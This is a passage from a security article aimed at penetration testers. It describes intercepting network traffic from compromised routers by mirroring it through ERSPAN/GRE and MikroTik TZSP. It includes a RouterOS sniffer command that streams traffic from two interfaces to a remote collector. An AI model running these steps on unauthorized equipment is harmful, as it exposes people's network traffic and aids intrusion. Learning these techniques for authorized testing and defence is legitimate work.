

After you’ve completed ERSPAN configuration, you can intercept all traffic going from the gi2 interface. For instance, traffic dump indicates the presence of the OSPF protocol. Looking at the headers, you can see an ERSPAN header among them. In other words, the original traffic that was mirrored to be transmitted to the destination has been forwarded to a GRE tunnel using ERSPAN encapsulation.
Another example: intercepted ICMP traffic. Apparently, there were pings towards network equipment inside the infrastructure. Of course, traffic can contain anything, but for now, these two examples will suffice.
Traffic interception with TZSP (Mikrotik)

TZSP (TaZmen Sniffer Protocol) is similar to the ERSPAN protocol. Its functions are exactly the same. TZSP can transmit mirrored traffic over an L3 channel; by default, it is used in the Packet Sniffer tool embedded in RouterOS.
Go to the Packet Sniffer configuration section (it’s located in the Tools menu) and configure the following settings:
-
streaming-enabled– activates the sniffer; -
streaming-server– destination IP address to transmit mirrored traffic to; -
filter-interface– source interfaces from where traffic will be duplicated; and -
filter-stream– sniffer will operate in accordance with the filtering policy.
[admin@EdgeGW] > /tool sniffer
[admin@EdgeGW] /tool sniffer> set streaming-enabled=yes streaming-server=172.16.0.1 filter-interface=ether1,ether2 filter-stream=yes[admin@EdgeGW] /tool sniffer> start
Conclusions
Now you have a general idea of techniques that can be used for pivoting inside the internal infrastructure or over network equipment. Hopefully, this article would arm pentesters and Red Teamers with new useful tricks. The main element of such tricks is the GRE protocol that provides powerful tools for both network engineers and penetration testers.
